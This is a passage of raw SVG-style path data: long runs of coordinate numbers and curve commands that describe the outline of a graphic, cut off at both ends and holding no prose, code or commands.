01,0,0,0,0,0,.01Zm-.04-8.24s.01-.03.01-.06c.01,0,.01.05.01.09-.01,0,0-.06-.03-.04Zm.04,18.62s0,.04,0,.07c-.02.03,0-.06-.02-.05,0-.02.02-.01.03-.02Zm-.02,3.28s.01.01.01.03c0,0,.01,0,.01-.02,0,0,0,0,0,.02v.04s-.03-.04-.03.02c-.02-.01,0-.06,0-.09Zm.05-2.67s.01-.03.03-.02c0,.07-.13.02-.03.02Zm.43-19.1c0-.07.04.05.03.05,0,.03-.01,0-.01,0-.11,0,.02,0-.01-.06Zm-.03.21c.03.12.11-.04.15.12,0,.03-.06.05-.05-.01,0,.04-.03.05-.03.1-.05-.1-.13.02-.22-.04.02-.22.11-.02.16-.16Zm.23-.39s0,0,0,.02v.04s-.01,0-.02,0c0-.04,0-.11.01-.09,0,.03,0,.04,0,.08,0,0,0-.02,0-.04Zm.08-.68s0,.01,0,0c0,0-.01,0-.01.02-.02,0,0-.03,0-.08,0,0,.02,0,.03,0,0,.02-.03.04,0,.06Zm.04,1.14c0,.05,0,.05,0,.09-.02-.03-.02-.06-.05-.03,0-.04.02-.06.04-.06Zm-.06-.46s-.03,0-.04,0c0-.03,0-.05,0-.07,0,.02.03.08.03,0,.01,0,.02.03.01.07Zm.04.74s0-.04,0-.05c.05.06.14-.04.17.11-.02-.03-.02,0-.05,0-.03-.11-.08.11-.13-.03-.02-.01-.01.04-.02.06,0-.03-.04,0-.04-.05,0,.1-.02,0-.05,0-.03,0-.07.12-.07,0,0,0,0,.03,0,.06-.07-.04-.11-.03-.19.01,0-.07-.04-.05-.06-.07.01-.04.06-.03.06.01.08-.13.21,0,.29-.13,0,0,.01.02.01.06.02-.03.07-.03.09.01Zm.06-2.06s.06-.01.09-.03c.03,0,0,.03-.01.02-.03,0-.05.03-.07,0Zm.07,1.88s-.02-.02-.02-.07c.02,0,.02.02.02.07Zm-.05-1.3s-.03.07-.02,0c0,0-.01.02-.01.06-.02,0,0-.06,0-.07.02-.02.02.02.03.02Zm.07,20.31s.05,0,.07.01c0,.02-.07.05-.07-.01Zm.07.17s-.03.02-.04-.05c.01.02.04,0,.04.05Zm-.09.12c-.05.09-.07,0,0,0h0Zm-.03,1.43s0,.05,0,.09c0-.01,0-.06-.01-.09,0,0,.01,0,.02,0Zm-.03-2.23c.03-.05.04-.02.07-.02-.03.04-.04.02-.07.02Zm-.02-.52s0-.07-.01-.07c0-.02.08.1.01.07Zm-.01-10.5s.08.11.01.07c0-.01,0-.07-.01-.07Zm.05,10.65s.01-.09-.01-.07c0-.11.05.07.01.07Zm-.01-10.49s0-.04.01-.04c0,0,0,.02,0,.03,0,0,0,0,0,0Zm.03.05s0-.03,0-.04c0,.01,0,.03,0,.04,0,0,0,0,0,0Zm0,10.28s.01-.02.02-.02c0,0,0-.05.01-.05,0-.04,0,.1.04.05.01.03-.05.01-.07.02Zm.05-6.82s0,0,0,0c0,0,0,0,0,0,0,0,0,0,0,0Zm-.05-3.61s.01-.02.02-.02c0,0,0-.06.01-.06,0-.04,0,.1.04.05.01.04-.05.01-.07.02Zm-.09,10.41s-.03-.01-.03.04c-.02,0,0-.08-.02-.1,0-.03,0,0,0,.02.01,0,.01-.02.03-.02,0,.02,0,.03,0,.05,0,.02,0,.01.01.02Zm-.03-10.39s0-.09-.02-.11c0-.03,0,0,0,.02,0,0,.01,0,.02-.02,0,0,.01,0,.01.01,0,.01,0,.02,0,.04,0,.02,0,.01.01.02,0,.05-.03-.01-.03.04Zm-.04.21c-.03.06-.06.01-.11.03.02-.05.08-.01.11-.03Zm-.02-.13s0-.02.01-.02c0,0,.01.03.01.05,0,0,0,0,0,0,0-.02,0-.03-.02-.03Zm0,10.48s.01-.02.02-.02c0-.04,0-.06-.02-.05.02-.07.05.1,0,.07Zm.02.05c-.03.06-.06,0-.11.02.02-.04.08,0,.11-.02Zm-.02-.21s0-.03,0-.05c0-.06-.05.03-.05-.02,0-.07.03,0,.05-.02,0,.02,0,.04,0,.07,0,0,.01,0,.02,0,0,.04-.02,0-.03.02Zm0-10.42s0-.03,0-.06c0-.06-.05.03-.05-.01,0-.06.02-.01.04-.02,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,.02,0,.04,0,.07,0,0,.01,0,.02,0,0,.04-.02.01-.03.02Zm-.12,13.23s0-.05-.03-.03c0-.04.03,0,.05-.02,0,.04,0,.07,0,.09-.02,0,0-.04,0-.07-.01,0-.01.01-.01.03Zm-.03-9.61s0,0,0,0c0,0,0,0,0,0,0,0,0,0,0,0Zm-.05,6.97s0-.01.01-.02c0,0,0-.04,0-.07.03,0,0,.05.01.07,0,.04-.02,0-.03.02Zm.03,3.1c0,.08-.03,0-.04-.02.01-.06.02.03.04.02Zm-.01-13.55v-.03s0,0,.01,0c0,0,0,.02,0,.03,0,0,0,0,0,0Zm-.08,13.07s.02,0,.02-.02c.02,0,0,.06,0,.07,0-.02-.02,0-.02-.05Zm-.02.19s0-.09,0-.14c-.03.03-.01-.05-.03-.07.03,0,.03.13.06.08.01.04,0,.15-.03.12Zm.04-2.84s-.02-.01-.02-.03c0,0,0,.05,0,.05-.02.05-.02-.04,0-.07,0,0,.01.03.02.03.01-.04.02-.03,0,.02Zm-.01-.12c0-.1-.01-.05-.04-.05,0-.04.02-.04.04-.04,0,.03,0,.08.03.07,0,.02-.02.01-.03.02Zm.01-10.28s-.02-.01-.02-.04c0,0,0,0,0,0,0,0,0,0-.01,0,0-.01,0-.02,0-.03,0,0,.01.03.02.04.01-.05.02-.03,0,.02Zm0,2.86s0,.03,0,.04c0,0,0,0,0-.01,0,0,0-.01,0-.02,0-.03.01-.02.02,0Zm-.02-2.84s0,0,0,.01c0,0,0,0,0-.01,0,0,0,0,0,0Zm0-.15s0,0,0,0c0-.1-.01-.05-.04-.05,0,0,0,0,0,0,0-.01,0-.02.01-.03,0,0,.02,0,.03,0,0,.03,0,.08.03.07,0,.02-.02.02-.03.02Zm-.03,3.04h0s0,0,0,0h0s0,0,0,0Zm-.28,7.62s.17-.04.19,0c-.06.01-.12.01-.19,0Zm.11.26s-.03.04-.05.04c0-.07.03.01.05-.04Zm-.15-15.58c0-.06.03,0,.04.02,0,0-.03.02-.05.04-.01-.01,0-.02.01-.02,0-.02,0-.03,0-.04Zm-.02,3.83s.03.05.04.08c0,0,0,.01,0,.02h0s-.02.04-.04.04c0-.03-.01-.07-.01-.11,0,0,0,0,0-.01,0,.02,0,.02,0,.05,0,0,.02,0,.03,0,0-.03-.01-.05-.02-.06Zm.04-.29c0,.08-.02.03-.04.1,0,0-.01-.03-.02-.04,0-.02,0-.01,0,0,.03.01.03-.06.05-.06Zm-.05,10.54s.03-.05.05-.06c0,.07-.02.03-.04.09,0,0-.01-.03-.02-.03,0-.02,0,0,0,0Zm.05.29s-.02.05-.05.05c0-.03-.01-.06-.01-.1.03-.07.04.02.06.05Zm-.03-3.59s0-.02.01-.02c0-.02,0-.03,0-.03,0-.05.03,0,.04.02,0,0-.03.02-.05.04Zm.13,4.38c.01.07-.02.09-.05.09,0-.04,0-.05,0-.07-.01,0-.02.01-.02.04,0,.06.03-.05.02.03,0,0-.02,0-.03,0,0-.02,0-.05,0-.05.02-.06.05,0,.09-.04Zm.05-11.58s-.01.02-.02.02c0-.03,0-.1.02-.1,0,.04-.02.06,0,.08Zm0,1.18h0s0,.02,0,.04c-.01,0-.03,0-.04-.02.01,0,.03.02.03-.02Zm0,9.3s-.01.02-.02.02c0-.03,0-.09.02-.09,0,.03-.02.06,0,.07Zm0,1.1s0,.08,0,.09c-.01-.04-.02,0-.04,0,0-.02,0-.04,0-.07,0,0,.03.02.03-.02Zm0-6.77s0,0,.02,0c0,.02,0,.04,0,.06,0-.02-.02-.04-.03-.05Zm.04,6.6s0,.04,0,.1c0,0-.01,0-.02,0,.02-.1-.04-.06.01-.1Zm0-10.06s0-.01,0-.01c0,0,0,0,0,0,0,0,0,0,0,.01,0,0,0,0,0,0Zm0-.15s0,.02,0,.03c0,0,0,0,0,0,0-.02,0-.03,0-.04h.03s0,.03.01.04c0,0,0,0,0,0,0-.02-.01-.04-.02-.03Zm0-.09s-.01,0-.02,0c.02-.1-.04-.07,0-.11,0,0,.01,0,.02,0,0,.02,0,.05,0,.1Zm-.07,8.6s-.07.03-.06-.05c.02.02.04.03.06.05Zm.06,1.9s0,.05,0,.07c-.02,0,0-.08,0-.09.03-.03.03.05.05.07-.01.05-.02-.07-.04-.05Zm.03-.09s.01-.05.01-.09c0,.07,0,.06.04.07,0,.04-.04,0-.05.02Zm.05-10.29s0,0,0,0c0-.02,0-.04.01-.03,0,.01,0,.02,0,.03Zm-.05-.12s0-.06.01-.09c0,0,0,0,0,0,0,.02,0,.03,0,.04,0,0,0,.01,0,.03,0,0,.01,0,.01-.02,0,0,.01,0,.03,0,0,.04-.04.01-.05.02Zm.3-7.71s-.03,0-.02.06c0-.03-.03,0-.03-.05,0,0,0,.05,0,.07,0-.03-.02-.04-.02-.09.04.02.05.02.07.01Zm-.04-1.12s-.01-.05-.03-.04c0-.05.02-.03.04-.02,0,.02,0,.03,0,.06Zm-.05-.63s-.02,0-.03,0c.02-.06.12-.01.03,0Zm.01.62s-.04,0-.04-.05c.02,0,.04,0,.04.05Zm0,.9c0,.05-.05.02-.07.02,0-.04.05,0,.07-.02Zm-.28.75c0,.07.03.08.01.15-.03,0-.05,0-.06-.03.03-.05,0-.12.05-.12Zm-.03,5.26s-.07.03-.06-.05c.02.02.04.03.06.05Zm-.03,2.02s0,0,0,0c0,.02,0,.03,0,.04-.02,0-.03,0-.05,0,0,0,0-.02,0-.03,0,0-.01.01-.02.03h-.01s0,0,0,0c.02-.06.05,0,.08-.04Zm-.11-7.36c.01-.06-.05-.06-.07-.01,0-.05,0-.05,0-.09.04-.02.08.06.12.03,0,.04-.03.04-.04.08Zm-.06,21.09c0,.07-.05.04-.04-.05.02,0,.01.08.04.05Zm.33-3.27s0-.06.02-.05c0,.01,0,.02,0,.04,0,.02.01.01.02.02.02.02-.03.03-.03,0Zm.82,3.1s0-.06,0-.11c.03.02,0,.05,0,.11Zm0-.52s-.01.01-.02.02c0,.05,0,.04,0,.09-.02,0-.01-.06-.02-.1.01,0,.02,0,.03,0Zm0,.61s.01.06.03.07c0,.03-.02.04-.03.07,0,0,0-.02,0-.02,0-.06-.02-.04-.02-.07-.02.02.02.1-.02.09,0-.01.02-.08,0-.09,0-.04.04,0,.04-.05Zm-.05-.59s0,.07-.02.07c-.01-.03,0-.07.02-.07Zm-.06.67s.01-.04.01-.07c.01.03.03.04.05.03,0,.03,0,.07,0,.1,0,0-.01,0-.02,0,0-.02,0-.01.01-.02,0-.03,0-.05-.01-.05-.01,0,0,.06-.01.07-.02-.01-.01-.01-.03,0,.03-.05-.03-.09-.02,0,0-.01-.03-.01-.02-.07,0,0-.01.02-.01.05-.02-.08.04-.14.05-.05Zm-.04-.66c0,.06-.04.03-.05,0,.01-.05.03.04.05,0Zm.33-22.04c-.01-.06-.04.03-.04-.07.02.04.04,0,.05.03.02-.05,0-.16.02-.02-.01.06-.03-.02-.03.06Zm0-.77s.02-.03.02-.02c0,0-.01.01-.02.02Zm.07.11c-.03.08-.09-.03,0,0h0Zm-.03-.14s0-.04,0-.05c0,.03.02.04.02.09-.01.01-.01-.03-.01-.05,0,0-.01,0-.01.01Zm.06.75s-.02.07-.03,0c0-.04.03-.02.02-.08.01-.02,0,.11.01.04,0,0,0,.05,0,.07,0,0,0-.02,0-.04Zm.07-.72s-.05.03-.06-.01v-.04s.01.01.01.04c.01-.1.04.06.05-.04,0,0,0,.02,0,.06Zm-.07-.22s0-.03,0-.06c-.03-.02-.01.07-.03.06,0-.02.01-.07,0-.06.03-.08.05,0,.06-.06,0,.06.28,0,.11.05-.03.06-.12-.05-.12.07Zm.15.92c.01-.07.03,0,.06-.02,0,.07-.03,0-.06.02Zm-.05-.71c0-.07.04-.03.04-.1,0,.05.05.05.06.01,0-.04,0-.06-.01-.05,0-.04.02-.03.03-.02-.03.04,0,.09,0,.13,0,0,0,0,.01,0-.03.05-.1.01-.14.03Zm.27-.38s.02-.04.03-.04c-.01.04,0,.05,0,.09,0-.01,0-.04.02-.04-.01-.06.01-.07.03-.08,0,.02,0,.02-.01.02,0,.05,0,.08.01.09-.06.04-.15.03-.18.03,0-.07.06-.01.08-.12,0,.05,0,.05,0,.09.01,0,.01-.02.03-.02,0-.03,0-.03-.01-.04Zm.07.35s-.05,0-.07,0c0-.08.07-.08.07,0Zm.03.09s-.06.01-.08.03c.01-.04.05-.01.08-.03Zm.02-.62c.01-.05.03.04.03.09-.01,0-.01-.01-.01-.04,0,.01-.01.02-.02.02,0-.05.04-.06,0-.08Zm0,.5s-.03,0-.04.02v-.06s0,.02,0,.04c0,0,0-.02,0-.04.01,0,0,.05.03.04Zm-.03.45s.01.06.02.07c.02.05-.02-.03-.02.02,0-.04-.01-.07-.02-.11,0,.02.03,0,.03-.02,0,0,.01.05.01.02.03.04-.02.06-.03.02Zm0-.13s0-.04,0-.07c.01,0,.02,0,.03,0,0,.03,0,.05.01.06-.02.03-.02-.03-.04.02Zm.08-.31s0-.02,0-.04c-.02,0-.01.06-.04.04.01-.03.02-.07.05-.06v.06Zm0,.75c0-.06,0-.08.03-.08,0,.03,0,.04,0,.07-.01.04-.01,0-.03,0Zm.15-.26s-.02.05-.04.04c0-.06.02-.05.02-.1,0-.02-.01-.01-.01-.04-.01,0,0,.06-.03.04,0-.11.05,0,.06-.04.02,0-.03.08,0,.09,0,.02,0,.01,0,0Zm.05.24s-.01-.02-.01,0c0-.01,0-.04-.02-.04,0-.04.02-.01.03-.02v.06Zm.03-.47s-.01.05-.03.04c0,.06.02.08.01.15-.02,0-.04-.03-.03-.11,0,0,0,.02.01.02,0-.11-.02-.05-.03-.05,0,0-.02-.11-.04,0,0-.05,0-.05,0-.09.01.04.01,0,.02-.04.02-.02.03.06.03.02,0,0,0,.02,0,.06.02-.04.04-.04.07-.06,0,.02,0,.07,0,.11,0,0,0-.02,0-.04Zm.05.28s0-.03,0-.06c-.02-.01,0,.07-.03.04,0-.08.03-.05.05-.04,0,.04-.01.03-.01.06Zm.13.06s0-.17.03-.15c-.02.06,0,.14-.03.15Zm.07-.32s0-.06-.02-.07c0,0,0,.03,0,.06,0,0,0-.05,0-.07.03-.04.04.1.04,0,.02.02,0,.07,0,.09Zm.02-.39s.03,0,.03.05c0,0,0-.03,0-.06.02,0,.03,0,.03.02,0,.02,0,.03,0,.06-.02,0-.05,0-.07,0,0-.03.01-.05.01-.08Zm0-.32s-.02.01-.02.06c0,0,0,0,0-.02,0-.02-.01-.01-.02-.02,0-.04.03,0,.05-.02Zm-.03.38s-.04.03-.04-.02c0,.04-.04.07-.05.02.02-.07.07-.07.09,0Zm-.14.14s-.02.02-.06,0c.06-.05.19-.02.06,0Zm-.09-.2c0,.1.05,0,.06.07,0-.05.08-.08.08.01-.12.02-.19,0-.29.02.02-.08.09-.02.15-.11Zm-.11.33c0,.12-.06.12-.06,0,.02.08.04-.05.06,0Zm-.06-.61s.02.04.01.11c0,0-.02,0-.03,0,0-.02.01-.02.02-.02,0-.05-.01-.04,0-.09Zm-.03.11s-.02-.01-.03-.02c0-.03.02-.02.01-.08.01.01.01.05.01.09Zm-.05-.3s0-.05,0-.06c0-.05.02.02.04,0-.01.02-.02.06-.03.06Zm0-.17s0-.08.01-.08c0,.03,0,.03.01.04,0,.05-.03-.01-.03.04Zm.01-.19v.06s-.02.02-.04.02c.02-.02,0-.1.04-.08Zm-.36-.2s.03,0,.04-.02v.07s.06.03.05-.06c.02.09.09.04.13.05-.02.1-.08,0-.12.06-.02,0,.02-.06,0-.06-.04.1-.11.03-.17.03.01-.08.08.01.11-.06-.01-.04-.02.01-.03-.02Zm-.02-.09s-.03.04-.05.04c0,.03,0,.03.01.04,0,.03-.02.02-.03.02,0-.02,0-.02,0-.04,0-.02,0-.01-.01-.02.02-.05.03-.05.07-.04Zm-.09.38s.03,0,.04,0c0,.03-.02.05-.04.06v-.06Zm-.11.12s-.04,0-.06.02c0-.07.05-.04.06-.02Zm-.18-.3s-.04.03-.04,0c0-.08.03,0,.04,0Zm-.13.29s.01-.07.03-.06c.01.06.07.07.14.06-.04.08-.14,0-.2.05,0-.06,0-.06,0-.13,0,.03.02.05.03.07Zm.1.25s.01-.06.01-.11c.02,0,0,.07,0,.11.02.02,0-.06.03-.04,0,.02,0,.02,0,.04,0,.03.03-.02.05,0,0-.06-.02-.03-.01-.09.02.04.03,0,.05-.04.02.03-.03.09,0,.15.01-.04.03-.05.03-.13,0,.08.04-.06.04.07.03,0,.02-.05.01-.09.01,0,.02.03.03.07,0-.04.03-.04.03-.1.02.02.06.11.07,0,.02,0,.03.04.04.09.02-.02,0-.05,0-.09.02,0,.04.04.04.09.01-.03,0-.05,0-.09,0,.03.03,0,.03-.04-.02,0-.09-.07-.11,0-.02-.09-.06.05-.09-.03.06-.05.17-.02.19-.03,0,0,0-.04,0-.06-.01-.03-.02.02-.03-.03,0-.02.02,0,.01-.08.01,0,.01.05.02.07.05-.07.17.08.18-.14.02-.02.03.02,0,.02-.01,0,0,.06-.01.08,0,.01,0,.02,0,.04.04-.04.05,0,.11,0-.02.06-.06.07-.08.02,0,0-.04.08,0,.08,0,.06-.01-.02-.03,0,0-.03.02-.06,0-.09,0,.02-.01.05-.01.09,0-.02-.01-.04-.02-.05,0,0,0,.02-.01.02,0,.03,0,.03.01.04,0,.02-.01.02-.01.06-.02-.06-.06,0-.1-.03-.02.03-.03.06-.04.12,0,.04.03-.04.03.05,0-.03.02-.05.02-.1.03.01.06.07.08,0,0-.01.02.07.02.02.02,0,0,.06,0,.07,0,.02.02.02.01.06.02-.02,0-.06,0-.11.01.04.05-.04.07.01,0,0,0-.04,0-.04,0-.02.03.08.06.01,0,.06-.03.07-.02.17,0-.02.01-.05.03-.04,0,.01,0,.03,0,.06-.02,0-.04,0-.03-.05-.02,0,0,.07-.03.06v-.06c-.03.05-.05-.04-.07.06,0-.02-.01-.04-.02-.05-.02.02,0,.06,0,.09,0-.02-.01-.05-.03-.03,0-.02.01-.01.01-.04-.02-.06-.02.06-.05.04.04-.04-.02-.11-.01,0-.02-.04-.05-.02-.06-.09-.02.1-.09-.02-.09.1-.01-.04-.03-.09-.04,0,0-.09-.11-.08-.11,0-.02-.08-.06-.06-.09-.01-.01-.08-.04,0-.07-.03,0,.03,0,.04.01.04,0,.06-.04-.07-.05.02,0,0,0-.03,0-.06-.02.09-.08-.09-.09.06-.01-.1-.06,0-.07-.09.07.02.08-.05.13,0Zm.1.14c.02.06.03.1.07.09,0,.02,0,.04,0,.08-.03-.08-.08-.01-.09.03-.03-.02-.02-.07-.06-.07,0-.04.07-.03.1-.03,0-.05-.01-.04,0-.09Zm-.11.1s-.07,0-.04.06c0,.05-.02,0-.01-.04.01-.02.04-.05.05-.02Zm-.18-.47s-.03.05-.04.02c.01-.05.02-.02.04-.02Zm-.16.2s0,.02,0,.06c.01,0,.01-.02.01-.04.01.08.11-.02.02.09-.01-.02-.02-.05-.04-.03,0-.02,0-.03,0-.04,0-.02.01-.01.01-.04Zm-.01.3s.05-.04.06.05c0,0,0-.03,0-.06.02-.02.01.06.03.06-.04.02-.08.07-.12.02,0-.02.01-.02.02-.02,0,0,0-.03,0-.06Zm-.07-.27s-.01-.08,0-.11c.01-.05,0,.03,0,.06.03.03,0-.07.03-.06,0,.06,0,.06.03.05,0,.02,0,.03,0,.06-.01,0-.02-.01-.02-.05-.02,0-.02.04-.03.08,0,.04.03,0,.05.01,0,.04-.02.04-.02.08-.03-.02-.01-.04-.05-.05.02-.02,0-.11-.02-.11,0-.08.03.01.03.05Zm-.07-.01c0-.06-.02-.01-.01-.07.05.05,0-.02.05-.02,0,.09.01.12.02.17-.01.07-.05-.05-.05.06-.01,0-.01-.03-.01-.06-.02.01-.02.05-.03.08,0-.01,0-.15.03-.15,0,.02-.01.02-.01.06.02.01.01-.04.02-.06Zm-.13-.03s0,.05-.01.08c.01.06.03,0,.06.01,0-.05-.01-.04,0-.07,0-.02-.02-.02-.01-.06,0,0,0,.02,0,.04,0-.05.02-.11-.02-.11.01-.03.05-.04.06-.02,0,.03-.02.01-.03.04,0,.12.03.04.01.15,0,0,.01-.02.01-.06,0,.05.03.04.03.11-.02,0-.05,0-.05.06-.03-.08-.03,0-.07-.05.01-.03,0-.11.03-.11Zm-.04.1s-.03.02-.04.02c0-.06-.01-.05,0-.11.02.05.02.06.05.09Zm.15.51s.03-.08.03,0c.03-.05.05.01.06-.1.04.11.16-.01.21.08.03-.08.06-.03.11-.05,0-.05,0-.05,0-.09,0,.02-.02.03-.03.02.02-.07.06,0,.09-.04.02.02,0,.07,0,.09,0,.04.05-.04.07.01.02-.02,0-.05,0-.09.08-.01.16,0,.22-.02-.02.03-.04.06-.04.13-.05.03-.13.03-.19.04-.1.01-.18.05-.29.06-.03,0-.05-.05-.07-.03,0,0-.02.05-.05.02-.02.01-.01.07-.02.11-.02-.01,0-.07-.01-.13-.02,0-.02.04-.04.04,0,.07.01.06,0,.09-.03-.02,0-.04,0-.11-.04.06-.09-.09-.14.05-.03-.09-.07-.03-.11,0,0-.05-.01-.04,0-.09.06.06.16-.07.24.02Zm-.24,1.38s0-.05,0-.07c0,0,.02,0,.03,0,0,.07.01.06,0,.09.01.06.03-.02.04-.04,0,.1.03-.01.03.05,0,.02.01.01.02.02.02.06-.09-.04-.07.08-.02-.08-.05-.04-.11-.05,0,.02,0,.03,0,.04-.01.07-.01-.07-.04-.03,0,0,0,.03,0,.06-.03-.02-.03,0-.06,0,0-.01,0-.03,0-.06-.03.02-.01.1-.05.06,0,.13.08-.03.08.09,0-.04.02-.06.05-.06,0,.02,0,.01-.01.02,0,.03,0,.04,0,.07-.02.02-.02-.03-.04-.02,0,.08,0,.02-.04.06,0-.03,0-.05,0-.06,0,.11-.06.03-.08.06-.02,0,.04-.05,0-.06,0-.06.02-.04.01-.09,0,0-.02-.09-.03-.04-.02-.03,0-.05,0-.11,0,0,.02,0,.03,0,0-.04,0-.04-.02-.04,0-.02.03-.1,0-.09.02-.09.05.12.05,0,0,0,0,.03,0,.06.03.02.02-.04.03-.06.03-.01,0,.05.01.07.07-.04.1,0,.17-.03,0,.03,0,.07,0,.07Zm-.24-.64c0,.06-.02.04-.03.06,0-.02,0-.03,0-.04,0-.04.03,0,.04-.02Zm-.03-.18s.03,0,.04-.02c.02.03-.03,0-.03.06,0,0,0-.04-.01-.04Zm.04.2s.03-.03.05-.02c-.01.02-.02.05-.04.06,0-.02,0-.03,0-.04Zm.17-.01s.01-.04.03-.04c0,.02,0,.04,0,.07-.02.02,0-.06-.03-.03Zm0-1.29s.03.04.04.03c0,.04-.03.01-.04.02,0-.02.01-.05,0-.06Zm0,.56c0,.11-.03-.02-.03.08-.02-.07-.05-.03-.08-.05.02-.04.06-.01.07-.06,0,.08.03.04.05.03Zm-.14-.66s.03.03.04.05c0,.05,0,.05,0,.09.02-.07.02.04.03-.06.01,0,0,.09,0,.13-.02-.1-.02,0-.05,0,.02-.07-.04-.06-.01-.13,0,0,.01.02.01.06,0-.03.02-.03.02-.08,0-.05-.05.02-.03-.07Zm-.01.15c0,.05-.02.02-.03.06-.01-.02-.01-.05-.01-.09.02.02.01-.06.01-.09.03,0,.02.09,0,.09,0,.06.01.03.03.04Zm-.02-.24c-.02.05-.04.03-.06.02,0-.04.04-.01.06-.02Zm-.05.25c.02-.07-.02-.2.02-.09,0,.06-.01.06,0,.11-.01,0-.03,0-.03.02-.02-.1-.02-.09.01-.04Zm0,1.23s-.02.02-.01.08c-.02,0-.02-.07-.04-.05,0-.04.04,0,.05-.02Zm-.14.74s.02-.1.01-.15c.01.03.01.08.01.13.02-.03.03,0,.06,0,0,.06-.05,0-.09.03Zm.05-2.12s.02.05.03,0c0,0,0,.02,0,.06-.02,0-.03,0-.05,0,0-.04.03,0,.02-.06Zm.01.19s-.01,0-.01.02c-.02-.03-.01-.04,0-.09.02,0,.02.04.02.07Zm-.05-.5s-.03.04-.04.06c0-.1.03-.01.04-.06Zm-.09.47s0-.04,0-.04c0-.05.02.05.03.03,0,.08-.04,0-.07.02,0-.02,0-.02.01-.02,0,0,0-.03,0-.06.02-.03,0,.06.02.05Zm-.11-.1c.04-.05.04,0,.07.01,0,.02,0,.03,0,.04-.02.01-.01.1-.05.08.01-.02.01-.06.02-.09,0-.04-.02,0-.03-.02,0,.07-.02.05-.03.11,0-.06.01-.07,0-.13Zm-.03,0s0,.09.01.11c0,.02,0,.02,0,.02,0,0,0,0-.01,0,0-.02,0-.08,0-.13Zm.2.58s0,.1.02.13c.02-.07.02.04.06.04-.04,0-.09-.02-.14,0,0,0,0,0,0,0,0-.07-.02-.14-.06-.11,0,.06.02.07.03.09-.04.05-.14.03-.19.03.03-.02.06-.11.05-.17.07,0,.14.06.22-.02Zm-.19,23.33s0,.05-.01.05c-.03-.07-.1-.1-.13-.08,0-.04.01-.05.01-.09,0,.05.02.03.03-.02,0,.01.02.02.03.02,0,.03,0,.04,0,.07,0-.04.03-.06.02.02.02-.03.02-.09.04-.11,0,.07.02.03.01.09.01,0,0-.1.03-.07-.01.1.02.15.01.24,0-.09.03.01.03-.09,0,.01.01.02.01,0,.01.03-.02.1-.02.14,0-.04-.01-.06-.03-.03,0-.02,0-.05,0-.09-.01.02,0,.1-.03.06.01-.02.01-.06.02-.09,0-.05-.02.03-.03-.02Zm0,1.03s-.03.02-.03-.01c.01,0,.02,0,.03.01Zm-.08-.9c0-.06.03,0,.06-.04v.05s0,0,0-.02c-.01-.02-.02.03-.05,0Zm.08,1.02s-.03-.01-.03-.07c.01.05.03-.01.03.07Zm-.14-.13s-.04.02-.06.04c0-.02,0-.03,0-.03.02-.03.05,0,.07,0Zm.02-13.25s0,0,0,0c0,0,0,0,.01-.01,0,0,0,0,0,0,0,.01,0,.02,0,.02,0,.02-.02.02-.03,0Zm.03,10.22c0,.08-.01.09-.03.07,0-.02,0-.01.01-.02.02,0,0-.08.02-.05Zm.08-11.7s0,.02,0,.02c0,0,0,0,0-.01,0,0,0,0,0,.01,0,0,0,0-.01,0-.01-.03-.03,0-.05,0,.01-.06.04,0,.07-.02Zm-.07-8.82s.06-.02.09.01c-.03.04-.05-.05-.08.03,0-.02,0-.03,0-.04Zm.07,19.21s-.05.01-.07.02c.01-.06.04,0,.07-.02Zm.06,3.36s-.01-.04-.01-.07c.01,0,.02,0,.02-.04.02-.02.02.03.03.03.01.02-.03,0-.04.07Zm-.02-21.91s.03,0,.07.01c.01.03-.07.04-.07-.01Zm.07,7.08s0-.08.02-.06c0,.02,0,.03,0,.04,0,.07-.03-.04-.03.02Zm.03,10.45c0,.06-.03-.04-.03.02-.02-.01,0-.07.02-.05,0,.02,0,.03,0,.03Zm-.2-19.43s-.02,0-.03,0v.04s0-.09.01-.11c.01,0,.02.03.01.07Zm-.05-.13s.03.04.03,0c0,.05-.02.06-.04.08,0-.02,0-.04,0-.07Zm0,.13s0,0-.01,0c0,0,0,.03,0,.06,0,0-.02,0-.03,0,0-.03.04-.03.01-.06,0-.04.03-.01.03,0Zm-.02-.11c0,.05-.01.04-.01.08-.01,0-.01-.05-.01-.09.01,0,.02.01.03.02Zm-.31-.33s0,0,.02,0c0,.05,0,.05,0,.09,0-.01,0-.04.02-.04,0,.03,0,.08,0,.04.02.05-.03.01-.03.04,0,0,0-.05-.01-.05,0-.01.03-.06,0-.08Zm-.23.13s-.03.12.02.09c-.02.05-.07.06-.08-.01.02.05.02.02.05.02.02,0,0-.1.01-.09Zm-.03-.04s0,.03,0,.09c-.03-.08-.05.03-.08-.03-.02,0,0,.1-.01.09,0,0,0,0-.01,0,0-.02.01-.01.01-.04,0-.07-.03-.03-.02-.09.05-.02.07.05.11-.03Zm-.04-.15s-.06.04-.09,0c0-.06.14-.08.09,0Zm-.1-.03c-.08.11-.2.04-.32.06,0,.05-.03.06-.03.13-.01,0,0-.09-.03-.05,0-.04.02-.01.03-.02-.06-.14-.19.07-.24-.07.19.02.35-.07.59-.05Zm-.19.26c.05-.08.11-.02.17-.03,0,.05-.07.08-.08.06,0,.06-.02.06-.05.06-.01-.02.04-.02.04-.08-.02-.02-.05,0-.07-.01Zm-.05.08s-.09.02-.11.03c0-.06.07.03.09-.06,0,0,0,.02.01.02,0,.02,0,.02,0,.02Zm-.27-.15c-.01-.09.06-.04.08-.06,0,.07-.02-.02-.02.06-.01-.02-.02-.05-.04-.03-.01,0,0,.06-.01.08,0,0,0-.02,0-.04,0-.02,0,0,0,0Zm.03.02c0,.06.03.04.03.11,0-.02-.02-.02-.03-.03,0-.03,0-.04,0-.08Zm.03.09s.05.08.09.05c0,.04-.02.05-.03.06-.01-.06-.05-.02-.07,0,0-.02,0-.03,0-.04,0-.04.05,0,.03-.08Zm-.11-.16c0,.1.02.13,0,.19-.02-.01-.03-.1-.01-.15,0-.03-.03,0-.03,0-.02-.03.02-.05.04-.04Zm-.15.03c.05-.06.07.02.09.11-.01.06-.03,0-.04.06-.02-.03,0-.11.02-.06,0-.1-.04-.02-.03-.09-.02.02,0,.08,0,.11-.01,0-.01.02-.01.04-.04-.04-.09-.07-.02-.07,0-.05-.01-.04,0-.09Zm-.05,0s0,.03,0,.06c.01-.02.01-.06.03-.06,0,.08-.02.05-.02.11-.02-.06-.02.02-.06,0,.01-.03,0-.08,0-.09.02,0,.03,0,.06-.02Zm-.29-.59s.03,0,.03-.08c.01,0,.02,0,.03,0,0,.13-.03.06-.06.08Zm.01.09s.03-.06.05,0c.01-.06.03-.1.04-.17.01,0,.02,0,.03,0,0,.03-.02.02-.03.02,0,.04,0,.03.02.04,0,.05-.05.01-.05.1,0,.05.03-.04.